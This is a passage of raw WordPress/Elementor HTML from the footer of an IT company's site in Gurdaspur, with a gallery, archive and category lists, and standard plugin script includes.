				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQ3LCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnkzLmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery3-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQ4LCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnk0LmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery4-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTQ5LCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnk1LmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery5-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="83a8513" data-elementor-lightbox-title="gallery6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUwLCJ1cmwiOiJodHRwczpcL1wvd3d3LmNiYWluZm90ZWNoLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDlcL2dhbGxlcnk2LmpwZyIsInNsaWRlc2hvdyI6IjgzYTg1MTMifQ%3D%3D" href='https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6.jpg'><img width="300" height="300" src="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6.jpg 800w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6-300x300.jpg 300w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6-600x600.jpg 600w, https://www.cbainfotech.com/wp-content/uploads/2021/09/gallery6-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        		<div class="elementor-element elementor-element-557babb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="557babb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-240527e elementor-widget elementor-widget-ct_text_editor" data-id="240527e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-240527e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>© <span class="ct-year">2023</span>. All rights reserved.</p>		
	</div>
</div>		</div>
				</div>
		                </div>
                    </div>
        </div>
                                </div>
                    </div>
        </section>
        		</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><span><i class="caseicon-long-arrow-right-three"></i></span></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://www.cbainfotech.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords" id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="caseicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>  
        <div class="ct-hidden-sidebar-wrap">
            <div class="ct-hidden-sidebar-overlay"></div>
            <div class="ct-hidden-sidebar">
                <div class="ct-hidden-close"><i class="caseicon-close-alt"></i></div>
                <div class="ct-hidden-sidebar-inner">
                    <div class="ct-hidden-sidebar-holder">
                        <section id="block-5" class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.cbainfotech.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.cbainfotech.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.cbainfotech.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.cbainfotech.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.cbainfotech.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.cbainfotech.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.cbainfotech.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.cbainfotech.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.cbainfotech.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.cbainfotech.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.cbainfotech.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.cbainfotech.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.cbainfotech.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.cbainfotech.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.cbainfotech.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.cbainfotech.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.cbainfotech.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.cbainfotech.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.cbainfotech.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.cbainfotech.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.cbainfotech.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.cbainfotech.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.cbainfotech.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.cbainfotech.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.cbainfotech.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.cbainfotech.com/2015/01/'>January 2015</a></li>
</ul></div></div></div></section><section id="block-6" class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-464"><a href="https://www.cbainfotech.com/category/03/">03</a>
</li>
<li class="cat-item cat-item-471"><a href="https://www.cbainfotech.com/category/1/">1</a>
</li>
<li class="cat-item cat-item-459"><a href="https://www.cbainfotech.com/category/111/">111</a>
</li>
<li class="cat-item cat-item-460"><a href="https://www.cbainfotech.com/category/2/">2</a>
</li>
<li class="cat-item cat-item-476"><a href="https://www.cbainfotech.com/category/8/">8</a>
</li>
<li class="cat-item cat-item-426"><a href="https://www.cbainfotech.com/category/best-computer-institute-in-gurdaspur/">Best Computer Institute in Gurdaspur</a>
</li>
<li class="cat-item cat-item-427"><a href="https://www.cbainfotech.com/category/best-courses-in-gurdaspur/">Best Courses in Gurdaspur</a>
</li>
<li class="cat-item cat-item-445"><a href="https://www.cbainfotech.com/category/blog/">blog</a>
</li>
<li class="cat-item cat-item-480"><a href="https://www.cbainfotech.com/category/bookkeeping/">Bookkeeping</a>
</li>
<li class="cat-item cat-item-485"><a href="https://www.cbainfotech.com/category/casino/">Casino</a>
</li>
<li class="cat-item cat-item-455"><a href="https://www.cbainfotech.com/category/ch/">CH</a>
</li>
<li class="cat-item cat-item-457"><a href="https://www.cbainfotech.com/category/cib/">CIB</a>
</li>
<li class="cat-item cat-item-451"><a href="https://www.cbainfotech.com/category/dec-bh-common/">dec_bh_common</a>
</li>
<li class="cat-item cat-item-431"><a href="https://www.cbainfotech.com/category/digital-marketing-course-in-gurdaspur/">Digital Marketing course in Gurdaspur</a>
</li>
<li class="cat-item cat-item-456"><a href="https://www.cbainfotech.com/category/ec/">EC</a>
</li>
<li class="cat-item cat-item-409"><a href="https://www.cbainfotech.com/category/events_in_cba_infotech/">Events in CBA Infotech Gurdaspur</a>
</li>
<li class="cat-item cat-item-475"><a href="https://www.cbainfotech.com/category/fintech/">FinTech</a>
</li>
<li class="cat-item cat-item-446"><a href="https://www.cbainfotech.com/category/forex-news/">Forex News</a>
</li>
<li class="cat-item cat-item-468"><a href="https://www.cbainfotech.com/category/forex-trading/">Forex Trading</a>
</li>
<li class="cat-item cat-item-470"><a href="https://www.cbainfotech.com/category/games/">Games</a>
</li>
<li class="cat-item cat-item-447"><a href="https://www.cbainfotech.com/category/generative-art-ai-1-2/">generative art ai 1</a>
</li>
<li class="cat-item cat-item-481"><a href="https://www.cbainfotech.com/category/giochi/">giochi</a>
</li>
<li class="cat-item cat-item-482"><a href="https://www.cbainfotech.com/category/giochi1/">giochi1</a>
</li>
<li class="cat-item cat-item-490"><a href="https://www.cbainfotech.com/category/gioco/">gioco</a>
</li>
<li class="cat-item cat-item-483"><a href="https://www.cbainfotech.com/category/how-to/">How-To</a>
</li>
<li class="cat-item cat-item-1"><a href="https://www.cbainfotech.com/category/best_it_course_in_gurdaspur/">IT Courses at CBA Infotech Gurdaspur</a>
</li>
<li class="cat-item cat-item-424"><a href="https://www.cbainfotech.com/category/it-services-provide-cba-infotech/">IT services provide CBA infotech</a>
</li>
<li class="cat-item cat-item-479"><a href="https://www.cbainfotech.com/category/jeux/">jeux</a>
</li>
<li class="cat-item cat-item-408"><a href="https://www.cbainfotech.com/category/latest-technology/">Latest Technology</a>
</li>
<li class="cat-item cat-item-462"><a href="https://www.cbainfotech.com/category/melhores-3/">melhores-3</a>
</li>
<li class="cat-item cat-item-450"><a href="https://www.cbainfotech.com/category/new-2/">NEW</a>
</li>
<li class="cat-item cat-item-458"><a href="https://www.cbainfotech.com/category/news/">News</a>
</li>
<li class="cat-item cat-item-407"><a href="https://www.cbainfotech.com/category/best_non_it_course_in_gurdaspur/">Non IT Course at CBA Infotech Gurdaspur</a>
</li>
<li class="cat-item cat-item-452"><a href="https://www.cbainfotech.com/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
<li class="cat-item cat-item-465"><a href="https://www.cbainfotech.com/category/om/">OM</a>
</li>
<li class="cat-item cat-item-466"><a href="https://www.cbainfotech.com/category/om-cc/">OM cc</a>
</li>
<li class="cat-item cat-item-453"><a href="https://www.cbainfotech.com/category/omegle/">Omegle</a>
</li>
<li class="cat-item cat-item-454"><a href="https://www.cbainfotech.com/category/omegle-cc/">Omegle CC</a>
</li>
<li class="cat-item cat-item-484"><a href="https://www.cbainfotech.com/category/online-casino/">Online Casino</a>
</li>
<li class="cat-item cat-item-461"><a href="https://www.cbainfotech.com/category/post/">Post</a>
</li>
<li class="cat-item cat-item-411"><a href="https://www.cbainfotech.com/category/press_notes/">Press notes</a>
</li>
<li class="cat-item cat-item-487"><a href="https://www.cbainfotech.com/category/reviews/">reviews</a>
</li>
<li class="cat-item cat-item-469"><a href="https://www.cbainfotech.com/category/sex/">Sex</a>
</li>
<li class="cat-item cat-item-486"><a href="https://www.cbainfotech.com/category/sober-living/">Sober Living</a>
</li>
<li class="cat-item cat-item-488"><a href="https://www.cbainfotech.com/category/spel/">spel</a>
</li>
<li class="cat-item cat-item-472"><a href="https://www.cbainfotech.com/category/spellen/">Spellen</a>
</li>
<li class="cat-item cat-item-489"><a href="https://www.cbainfotech.com/category/spiller/">spiller</a>
</li>
<li class="cat-item cat-item-449"><a href="https://www.cbainfotech.com/category/test/">test</a>
</li>
<li class="cat-item cat-item-444"><a href="https://www.cbainfotech.com/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-448"><a href="https://www.cbainfotech.com/category/what-does-nlu-mean-8-2/">what does nlu mean 8</a>
</li>
<li class="cat-item cat-item-474"><a href="https://www.cbainfotech.com/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
<li class="cat-item cat-item-463"><a href="https://www.cbainfotech.com/category/novosti-foreks/">Новости Форекс</a>
</li>
<li class="cat-item cat-item-478"><a href="https://www.cbainfotech.com/category/finteh/">Финтех</a>
</li>
<li class="cat-item cat-item-473"><a href="https://www.cbainfotech.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-467"><a href="https://www.cbainfotech.com/category/foreks-brokery56/">Форекс Брокеры56</a>
</li>
</ul></div></div></div></section>                    </div>
                </div>
            </div>
        </div>
          
        <div class="ct-cursor ct-js-cursor">
            <div class="ct-cursor-wrapper">
                <div class="ct-cursor--follower ct-js-follower"></div>
                <div class="ct-cursor--label ct-js-label"></div>
                <div class="ct-cursor--icon ct-js-icon"></div>
            </div>
        </div>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itfirm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.cbainfotech.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cbainfotech.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/main.js?ver=1.3.4" id="itfirm-main-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/woocommerce/woocommerce.js?ver=1.3.4" id="itfirm-woocommerce-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.cbainfotech.com/wp-admin/admin-ajax.php","nonce":"cef17ec519","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.cbainfotech.com/service/website-development/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.3" id="eael-general-js"></script>
<script type="text/javascript" id="vibes-engine-js-extra">
/* <![CDATA[ */
var analyticsSettings = {"restUrl":"https://www.cbainfotech.com/wp-json/vibes/v1/beacon","authenticated":"0","sampling":"500","smartFilter":"1","multiMetrics":"1"};
//# sourceURL=vibes-engine-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.cbainfotech.com/wp-content/plugins/vibes/public/js/vibes-engine.min.js?ver=2.3.0" id="vibes-engine-js"></script><script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/elementor/js/ct-inline-css.js?ver=1.3.4" id="ct-inline-css-js-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.cbainfotech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cbainfotech.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"1f7b23781a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Web Development Courses Archives - Best IT Company in Gurdaspur","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/themes/itfirm/assets/js/cursor.js?ver=1.0.0" id="itfirm-cursor-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cbainfotech.com\/wp-admin\/admin-ajax.php","nonce":"16019bd278","urls":{"assets":"https:\/\/www.cbainfotech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cbainfotech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cbainfotech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cbainfotech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cbainfotech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
